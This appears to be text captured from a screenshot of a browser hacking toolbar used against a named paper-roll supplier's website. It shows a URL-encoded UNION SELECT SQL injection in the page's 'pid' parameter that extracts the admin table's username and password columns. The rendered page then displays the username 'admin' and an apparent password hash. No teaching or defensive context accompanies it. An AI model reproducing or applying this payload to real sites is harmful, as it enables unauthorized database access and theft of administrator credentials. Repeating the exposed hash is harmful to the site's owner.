 SQL XSS Encryption Encoding Other
http://www.singq.com/P_view.asp
Enable Post data Enable Referrer
pid=12%20UNION%20SELECT%201,2,3,4,5,clkj_admin,7,8,clkj_password,10,11,12,13,14,15,16,17,18%20from%20clkj_admin%20%16
Home About us Products News FAQ Feedback
Home » admin
Categories
Carbonless Paper Rolls
Bond Paper Rolls
ATM Rolls
admin
834857ed12ced84d
Contact Now
click here to sent inquiry